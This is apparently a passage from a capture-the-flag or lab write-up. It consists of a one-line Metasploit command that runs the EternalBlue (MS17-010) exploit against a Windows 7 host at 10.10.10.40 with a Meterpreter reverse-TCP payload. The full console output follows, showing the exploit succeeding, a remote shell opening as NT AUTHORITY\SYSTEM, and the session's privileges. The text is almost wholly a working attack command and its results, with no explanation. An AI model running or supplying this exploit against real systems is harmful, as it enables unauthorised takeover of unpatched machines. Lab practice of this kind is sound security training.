 └─$ msfconsole -q -x "use windows/smb/ms17_010_eternalblue; set payload windows/x64/meterpreter/reverse_tcp; set rhosts 10.10.10.40; set lhost 10.10.14.9; set lport 1234; exploit"
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
rhosts => 10.10.10.40
lhost => 10.10.14.9
lport => 1234
[*] Started reverse TCP handler on 10.10.14.9:1234
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.10.40
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.10.14.9:1234 -> 10.10.10.40:49163) at 2024-02-10 23:16:43 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeImpersonatePrivilege
SeTcbPrivilege